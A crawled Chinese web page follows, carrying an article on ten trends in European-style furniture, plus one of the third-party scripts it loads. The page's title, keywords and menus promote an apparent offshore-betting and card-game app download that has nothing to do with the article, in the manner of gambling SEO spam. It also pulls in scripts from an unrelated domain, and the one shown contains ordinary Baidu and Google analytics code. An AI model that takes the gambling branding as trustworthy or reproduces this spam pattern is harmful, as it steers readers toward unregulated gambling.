

--- FILE ---
content_type: text/html
request_url: http://www.tqlyjsq.com/xinwen/gongsidongtai/12.html
body_size: 6630
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7">
<title>欧式家具未来十大新趋势，怎么时尚怎么来_王博手机安卓-外围网站app-正版客户端下载</title>
<meta name="keywords" content="王博手机安卓,外围网站app,正版客户端下载" />
<meta name="description" content="王博手机安卓是一款精彩的手机棋牌游戏，以真人竞技为特色玩法 ，外围网站app拥有一个安全的环境，保证你的安心，并且没有外挂和外挂，离线原创规则供你体验。" />
<link href="http://www.tqlyjsq.com/templets/default/css/all.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://www.tqlyjsq.com/templets/default/js/jquery-1.8.0.min.js"></script>
</head>
<body>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.tqlyjsq.com/plus/task.php?client=js"></script>
<div class="mt" style="height:25px; line-height:25px; text-align:left">
  <h1 style="font-size:14px"></h1>
</div>
<div class="mt">
  <div class="mt_l"><h1><img src="http://www.tqlyjsq.com/templets/default/images/logo.png" alt="王博手机安卓-外围网站app-正版客户端下载"></h1></div>
  <div class="mt_r">
    <div class="mt_rt"><img src="http://www.tqlyjsq.com/templets/default/images/inner.jpg"><img src="http://www.tqlyjsq.com/templets/default/images/inner.jpg"></div>
    <div class="mt_rm"><img src="http://www.tqlyjsq.com/templets/default/images/phone.jpg" alt="联系电话"></div>
  </div>
  <div class="clear"></div>
</div>
<div class="nav">
  <div class="menu">
    <ul>
      <li><a href="/">网站首页</a></li>
      
      <li><a href="http://www.tqlyjsq.com/guanyu/">关于</a></li>
      
      <li><a href="http://www.tqlyjsq.com/chanpin/">王博手机安卓</a></li>
      <li><a href='http://www.tqlyjsq.com/xinwen/' class='hover'>新闻</a> </li>
      <li><a href="http://www.tqlyjsq.com/anli/">外围网站app</a></li>
      
      <li><a href="http://www.tqlyjsq.com/lianxi/">联系</a></li>
      
      <li><a href="http://www.tqlyjsq.com/zhengbankehuduanxiazai/">正版客户端下载</a></li>
      
    </ul>
  </div>
</div>
<!-- banner代码 开始 -->
<div id="full-screen-slider">
  <ul id="slides">
    <li style="background:url(http://www.tqlyjsq.com/templets/default/images/20131227030805_64349.jpg) no-repeat center top"></li>
  </ul>
</div>
<!--banner代码 结束 -->
<div class="mm" style="margin-bottom:10px;">
  <div class="left">
    <div class="left_t">
      <div class="left_tt">新闻中心 News center</div>
      <div class="left_tm">
        <ul>
          
          <li><a href="http://www.tqlyjsq.com/guanyu/">关于</a></li>
          
          <li><a href="http://www.tqlyjsq.com/chanpin/">王博手机安卓</a></li>
          <li><a href='http://www.tqlyjsq.com/xinwen/' class='thisclass'>新闻</a> </li>
          <li><a href="http://www.tqlyjsq.com/anli/">外围网站app</a></li>
          
          <li><a href="http://www.tqlyjsq.com/lianxi/">联系</a></li>
          
          <li><a href="http://www.tqlyjsq.com/zhengbankehuduanxiazai/">正版客户端下载</a></li>
          
        </ul>
      </div>
    </div>
    <div class="contact">
      <div class="left_tt">新闻资讯  Contact us</div>
      <div class="contact1">
        <ul>
         <li>·<a href="http://www.tqlyjsq.com/xinwen/gongsidongtai/106.html">2023中国足协杯半决赛先赛一场 “三冠王</a></li>
<li>·<a href="http://www.tqlyjsq.com/xinwen/gongsidongtai/476.html">2-0领先7-6晋级！足协杯4强全部出炉5冠王</a></li>
<li>·<a href="http://www.tqlyjsq.com/xinwen/xingyezixun/439.html">助力热刺挺进联赛杯决赛孙兴慜再次爆发</a></li>
<li>·<a href="http://www.tqlyjsq.com/xinwen/gongsidongtai/226.html">足协杯八强出炉强队纷纷爆冷出局泰山和</a></li>
<li>·<a href="http://www.tqlyjsq.com/xinwen/gongsidongtai/848.html">上港新帅年薪曝光！日媒称俱乐部怒砸</a></li>
<li>·<a href="http://www.tqlyjsq.com/xinwen/gongsidongtai/199.html">泰山队将进行大轮换取胜悬念不大留力足</a></li>
<li>·<a href="http://www.tqlyjsq.com/xinwen/xingyezixun/309.html">英超酝酿杯赛改革：足总杯取消重赛联赛</a></li>
<li>·<a href="http://www.tqlyjsq.com/xinwen/zuixinxiaoxi/2023/1211/789.html">“联盟最佳”：球员被誉为皇马创造历史</a></li>
<li>·<a href="http://www.tqlyjsq.com/xinwen/zuixinxiaoxi/2024/0114/995.html">历届西甲冠亚军：皇马笑傲群雄 巴萨18次</a></li>
<li>·<a href="http://www.tqlyjsq.com/xinwen/xingyezixun/1062.html">女排超级联赛：天津渤海银行胜福建安溪</a></li>

        </ul>
      </div>
    </div>
  </div>
  <div class="mmr">
    <div class="dh"><a href='http://www.tqlyjsq.com/'>王博手机安卓</a> > <a href='http://www.tqlyjsq.com/xinwen/'>新闻</a> > <a href='http://www.tqlyjsq.com/xinwen/gongsidongtai/'>公司动态</a> > </div>
    <div class="content">
      <div class="title">欧式家具未来十大新趋势，怎么时尚怎么来</div>
      <div class="atime">发布时间：2016-09-07 10:22 </div>
      <div class="anything">
        <p><p>
	近日，欧美风家具进化论出现在网上，研究人员根据收集到的信息与整个消费环境、设计思路的变化，对欧式家具将会呈现出的10大设计趋势进行分析。</p>
<p>
	趋势一：环保</p>
<p>
	任何欧式家具，无论是进口，或者国内的高端品牌，或者多么高昂的价格与档次，只要在环保品质上出现了问题，那这样的欧式家具也是不值得购买的。</p>
<p>
	其实，这也正是众多高端欧式家具品牌们在努力解决的问题，有些品牌做得已经非常好，预计会成为整个产业的主流趋势。</p>
<p>
	趋势二：时尚</p>
<p>
	欧式家具还能怎样时尚?这是一个问题。时尚之后的欧式家具，年纪偏大的人会喜欢吗?这是第二个问题。</p>
<p>
	现在一个明显的趋势是，35岁以下的年轻新贵们，坐拥千万资产者不在少数，他们对欧式家具的偏好有了明显变化，其中不少人并不喜欢比较刻板严肃的传统欧式家具，相反，轻松、时尚、简洁，并且更富有创意的时尚化欧式家具，最受他们青睐。</p>
<p>
	如何时尚化?这个主要是在设计上加入时尚元素，比如风格简洁，颜色更加跳跃，造型更大胆、更具创意。</p>
<p>
	趋势三：跨界</p>
<p>
	欧式家具的设计，正在上演跨界，最明显的是从服装设计界取经。另外一个现象是，不少有名的服饰品推出了风格一致的家居产品，比如H&amp;M、ZARA、无印良品等。</p>
<p>
	很久以来，服饰鞋帽一直是设计创意的高地，创意是随时爆发的。两个领域的跨界，体现在色彩的搭配、线条设计、图案绘制等方面。很多奢侈品也是同样。</p>
<p>
	趋势四：中国传统文化元素</p>
<p>
	几前，欧式家具就在考虑与中国传统文化的结合，在一些高端家具产品上，出现了大量的中国文化元素。</p>
<p>
	这是趋势，越演越烈的趋势。将有更多的欧式家具采用中国文化，梅兰竹菊、山水画、中国的吉祥物，以及祥云、竹简、秦砖汉瓦、中国结、毛笔、印章、如意等元素，都会恰当运用于欧式家具。</p>
<p>
	趋势五：年轻态</p>
<p>
	在最近的高净值人群与大众富裕阶层报告中，年龄新贵所占的比例更高，年轻的群体，其实决定了年轻的消费心态。</p>
<p>
	欧式家具要么迎接这样的消费趋势到来，要么固守大龄富人的高端消费市场。已经有欧式家具品牌在产品上做出改变，以多个系列、多种风格去满足不同年龄段、不同背景与不同需求内容的顾客。</p>
<p>
	这种式家具的具体改变有：线条和造型更简约现代，大胆地采用了鹅黄、橘红、深紫等鲜艳的颜色，还有各种高科技材料、智能技术与实木搭配。</p>
<p>
	趋势六：现代感</p>
<p>
	欧式家具在材质、款式、颜色上在变化，有些款式会坚守传统风格的沉稳大气与华贵奢侈，而一些新的款式则有了更浓厚的现代感。</p>
<p>
	在色彩上，有欧式家具采用白枫木色、驼色以及渐变色作为漆面。在材质和设计上，也开始向现代板式家具靠拢，玻璃、亚克力、布艺、皮质等材质综合运用。在床、椅子、柜子、吧台等家具的制造中，已经出现了智能科技。</p>
<p>
	趋势七：从历史文化中挖掘设计灵感</p>
<p>
	杜乐丽花园能成就一款法式家具，英伦骑士也可以成为英式家具非常热衷的设计元素。伊利莎白二世，或者维多利亚女王曾经使用的椅子，都会被搬到现代。</p>
<p>
	齐彭代尔式兽抓球弯腿设计，象征权威的雄鹰手绘等历史上的经典传承，哪怕是很细微的创意，都已经或者将要出现在欧式家具圈，改变着高端家具的设计趋势。</p>
<p>
	趋势八：仿生设计</p>
<p>
	别认为仿生设计跟家具没关系，也别认为在家具的表面雕刻或者绘上一些植物，就是仿生设计。</p>
<p>
	真正的仿生设计，它需要模似大自然万物的形、色、音、功能与结构等，有选地在设计过程中吸取万物的精华进行设计。</p>
<p>
	趋势九：个性化定制，或半定制</p>
<p>
	传统的家具采用的是工业化生产模式，设计师会出炉一些作品，然后批量生产，推向市场，高端的欧式家具也是如此。这些家具也有精品，但有时候远离了顾客的真实需求。</p>
<p>
	定制大潮下，欧式家具也免不了受到冲击，个性化定制与半定制正在重建格局。这种思路，会根据每个人或者每个非常小的群体，收集与分析需求，实现按需定制。</p>
</p>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div class="foot">
  <div class="mf">  <a href="http://www.tqlyjsq.com/guanyu/">关于</a> | 
     <a href="http://www.tqlyjsq.com/chanpin/">王博手机安卓</a> | 
     <a href="http://www.tqlyjsq.com/xinwen/">新闻</a> | 
     <a href="http://www.tqlyjsq.com/anli/">外围网站app</a> | 
     <a href="http://www.tqlyjsq.com/lianxi/">联系</a> | 
     <a href="http://www.tqlyjsq.com/zhengbankehuduanxiazai/">正版客户端下载</a> | 
     <br/>
    Copyright &copy; 2002-2023 王博手机安卓 版权所有<br/>
      </div>
</div>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/tj/ljb01.js
body_size: 91991
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d214ae62c8f15380b5053aca92f53f9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-SP2Y0NWF5B');

//<!-- Google tag (gtag.js) -->
//<script async src="https://www.googletagmanager.com/gtag/js?id=G-SP2Y0NWF5B"></script>

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":14,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":10},{"function":"__ccd_ga_first","priority":13,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":25},{"function":"__set_product_settings","priority":12,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":24},{"function":"__ogt_google_signals","priority":11,"vtp_googleSignals":"DISABLED","vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_serverMacroResult":["macro",4],"tag_id":23},{"function":"__ccd_ga_regscope","priority":10,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":22},{"function":"__ccd_em_download","priority":9,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":21},{"function":"__ccd_em_form","priority":8,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":20},{"function":"__ccd_em_outbound_click","priority":7,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":19},{"function":"__ccd_em_page_view","priority":6,"vtp_historyEvents":true,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":18},{"function":"__ccd_em_scroll","priority":5,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":17},{"function":"__ccd_em_site_search","priority":4,"vtp_searchQueryParams":"q,s,search,query,keyword","vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":16},{"function":"__ccd_em_video","priority":3,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":15},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":14},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":13},{"function":"__gct","vtp_trackingId":"G-SP2Y0NWF5B","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"vtp_eventSettings":["map"],"tag_id":7},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":12}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",14]],[["if",1],["add",0,15,13,12,11,10,9,8,7,6,5,4,3,2,1]]]
},
"runtime":[ [50,"__ccd_auto_redact",[46,"a"],[50,"u",[46,"bh"],[36,[2,[15,"bh"],"replace",[7,[15,"t"],"\\$1"]]]],[50,"v",[46,"bh"],[52,"bi",["c",[15,"bh"]]],[52,"bj",[7]],[65,"bk",[2,[15,"bi"],"split",[7,""]],[46,[53,[52,"bl",[7,["u",[15,"bk"]]]],[52,"bm",["d",[15,"bk"]]],[22,[12,[15,"bm"],[45]],[46,[36,["d",["u",[15,"bh"]]]]]],[22,[21,[15,"bm"],[15,"bk"]],[46,[2,[15,"bl"],"push",[7,[15,"bm"]]],[22,[21,[15,"bk"],[2,[15,"bk"],"toLowerCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bk"],[2,[15,"bk"],"toUpperCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bl"],"length"],1],[46,[2,[15,"bj"],"push",[7,[0,[0,"(?:",[2,[15,"bl"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bj"],"push",[7,[16,[15,"bl"],0]]]]]]]],[36,[2,[15,"bj"],"join",[7,""]]]],[50,"w",[46,"bh","bi","bj"],[52,"bk",["y",[15,"bh"],[15,"bj"]]],[22,[28,[15,"bk"]],[46,[36,[15,"bh"]]]],[22,[28,[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[41,"bl"],[3,"bl",[17,[15,"bk"],"search"]],[65,"bm",[15,"bi"],[46,[53,[52,"bn",[7,["u",[15,"bm"]],["v",[15,"bm"]]]],[65,"bo",[15,"bn"],[46,[53,[52,"bp",[30,[16,[15,"s"],[15,"bo"]],[43,[15,"s"],[15,"bo"],["b",[0,[0,"([?&]",[15,"bo"]],"=)([^&]*)((?=[&]|$))"],"gi"]]]],[3,"bl",[2,[15,"bl"],"replace",[7,[15,"bp"],[0,[0,"$1",[15,"q"]],"$3"]]]]]]]]]],[22,[20,[15,"bl"],[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[22,[20,[16,[15,"bl"],0],"&"],[46,[3,"bl",[2,[15,"bl"],"substring",[7,1]]]]],[22,[21,[16,[15,"bl"],0],"?"],[46,[3,"bl",[0,"?",[15,"bl"]]]]],[22,[20,[15,"bl"],"?"],[46,[3,"bl",""]]],[43,[15,"bk"],"search",[15,"bl"]],[36,["z",[15,"bk"],[15,"bj"]]]],[50,"y",[46,"bh","bi"],[22,[20,[15,"bi"],[17,[15,"r"],"PATH"]],[46,[3,"bh",[0,[15,"x"],[15,"bh"]]]]],[36,["g",[15,"bh"]]]],[50,"z",[46,"bh","bi"],[41,"bj"],[3,"bj",""],[22,[20,[15,"bi"],[17,[15,"r"],"URL"]],[46,[53,[41,"bk"],[3,"bk",""],[22,[30,[17,[15,"bh"],"username"],[17,[15,"bh"],"password"]],[46,[3,"bk",[0,[15,"bk"],[0,[0,[0,[17,[15,"bh"],"username"],[39,[17,[15,"bh"],"password"],":",""]],[17,[15,"bh"],"password"]],"@"]]]]],[3,"bj",[0,[0,[0,[17,[15,"bh"],"protocol"],"//"],[15,"bk"]],[17,[15,"bh"],"host"]]]]]],[36,[0,[0,[0,[15,"bj"],[17,[15,"bh"],"pathname"]],[17,[15,"bh"],"search"]],[17,[15,"bh"],"hash"]]]],[50,"ba",[46,"bh","bi"],[41,"bj"],[3,"bj",[2,[15,"bh"],"replace",[7,[15,"m"],[15,"q"]]]],[22,[30,[20,[15,"bi"],[17,[15,"r"],"URL"]],[20,[15,"bi"],[17,[15,"r"],"PATH"]]],[46,[53,[52,"bk",["y",[15,"bj"],[15,"bi"]]],[22,[20,[15,"bk"],[44]],[46,[36,[15,"bj"]]]],[52,"bl",[17,[15,"bk"],"search"]],[52,"bm",[2,[15,"bl"],"replace",[7,[15,"n"],[15,"q"]]]],[22,[20,[15,"bl"],[15,"bm"]],[46,[36,[15,"bj"]]]],[43,[15,"bk"],"search",[15,"bm"]],[3,"bj",["z",[15,"bk"],[15,"bi"]]]]]],[36,[15,"bj"]]],[50,"bb",[46,"bh"],[22,[20,[15,"bh"],[15,"p"]],[46,[36,[17,[15,"r"],"PATH"]]],[46,[22,[21,[2,[15,"o"],"indexOf",[7,[15,"bh"]]],[27,1]],[46,[36,[17,[15,"r"],"URL"]]],[46,[36,[17,[15,"r"],"TEXT"]]]]]]],[50,"bc",[46,"bh","bi"],[41,"bj"],[3,"bj",false],[52,"bk",["f",[15,"bh"]]],[38,[15,"bk"],[46,"string","array","object"],[46,[5,[46,[52,"bl",["ba",[15,"bh"],[15,"bi"]]],[22,[21,[15,"bh"],[15,"bl"]],[46,[36,[15,"bl"]]]],[4]]],[5,[46,[53,[41,"bm"],[3,"bm",0],[63,[7,"bm"],[23,[15,"bm"],[17,[15,"bh"],"length"]],[33,[15,"bm"],[3,"bm",[0,[15,"bm"],1]]],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]]],[4]]],[5,[46,[54,"bm",[15,"bh"],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]],[4]]]]],[36,[39,[15,"bj"],[15,"bh"],[44]]]],[50,"bg",[46,"bh","bi"],[52,"bj",[30,[2,[15,"bh"],"getMetadata",[7,[15,"bf"]]],[7]]],[22,[20,[2,[15,"bj"],"indexOf",[7,[15,"bi"]]],[27,1]],[46,[2,[15,"bj"],"push",[7,[15,"bi"]]]]],[2,[15,"bh"],"setMetadata",[7,[15,"bf"],[15,"bj"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"n",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"o",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"p","page_path"],[52,"q","(redacted)"],[52,"r",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"s",[8]],[52,"t",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"x","http://."],[52,"bd",15],[52,"be",16],[52,"bf","event_usage"],["h",[15,"i"],[51,"",[7,"bh"],[22,[15,"j"],[46,[53,[52,"bi",[2,[15,"bh"],"getHitKeys",[7]]],[65,"bj",[15,"bi"],[46,[53,[22,[20,[15,"bj"],"_sst_parameters"],[46,[6]]],[52,"bk",[2,[15,"bh"],"getHitData",[7,[15,"bj"]]]],[22,[28,[15,"bk"]],[46,[6]]],[52,"bl",["bb",[15,"bj"]]],[52,"bm",["bc",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bm"],[44]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bj"],[15,"bm"]]],["bg",[15,"bh"],[15,"bd"]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bi",[15,"o"],[46,[53,[52,"bj",[2,[15,"bh"],"getHitData",[7,[15,"bi"]]]],[22,[28,[15,"bj"]],[46,[6]]],[52,"bk",[39,[20,[15,"bi"],[15,"p"]],[17,[15,"r"],"PATH"],[17,[15,"r"],"URL"]]],[52,"bl",["w",[15,"bj"],[15,"l"],[15,"bk"]]],[22,[21,[15,"bl"],[15,"bj"]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bi"],[15,"bl"]]],["bg",[15,"bh"],[15,"be"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_em_download",[46,"a"],[50,"r",[46,"x"],[36,[1,[15,"x"],[21,[2,[2,[15,"x"],"toLowerCase",[7]],"match",[7,[15,"q"]]],[45]]]]],[50,"s",[46,"x"],[52,"y",[2,[17,[15,"x"],"pathname"],"split",[7,"."]]],[52,"z",[39,[18,[17,[15,"y"],"length"],1],[16,[15,"y"],[37,[17,[15,"y"],"length"],1]],""]],[36,[16,[2,[15,"z"],"split",[7,"/"]],0]]],[50,"t",[46,"x"],[36,[39,[12,[2,[17,[15,"x"],"pathname"],"substring",[7,0,1]],"/"],[17,[15,"x"],"pathname"],[0,"/",[17,[15,"x"],"pathname"]]]]],[50,"u",[46,"x"],[41,"y"],[3,"y",""],[22,[1,[15,"x"],[17,[15,"x"],"href"]],[46,[53,[41,"z"],[3,"z",[2,[17,[15,"x"],"href"],"indexOf",[7,"#"]]],[3,"y",[39,[23,[15,"z"],0],[17,[15,"x"],"href"],[2,[17,[15,"x"],"href"],"substring",[7,0,[15,"z"]]]]]]]],[36,[15,"y"]]],[50,"w",[46,"x"],[52,"y",[8]],[43,[15,"y"],[15,"j"],true],[43,[15,"y"],[15,"f"],true],[43,[15,"x"],"eventMetadata",[15,"y"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmDownloadActivity"]],[52,"f","speculative"],[52,"g","ae_block_downloads"],[52,"h","file_download"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerDownloadActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","parseUrl"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",[0,"^(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi|","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$"]],[52,"v",["m",[8,"checkValidation",true]]],[22,[28,[15,"v"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"x","y"],["y"],[52,"z",[8,"eventId",[16,[15,"x"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"z"],"deferrable",true]]],[52,"ba",[16,[15,"x"],"gtm.elementUrl"]],[52,"bb",["o",[15,"ba"]]],[22,[28,[15,"bb"]],[46,[36]]],[52,"bc",["s",[15,"bb"]]],[22,[28,["r",[15,"bc"]]],[46,[36]]],[52,"bd",[8,"link_id",[16,[15,"x"],"gtm.elementId"],"link_url",["u",[15,"bb"]],"link_text",[16,[15,"x"],"gtm.elementText"],"file_name",["t",[15,"bb"]],"file_extension",[15,"bc"]]],["w",[15,"z"]],["p",["n"],[15,"h"],[15,"bd"],[15,"z"]]],[15,"v"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
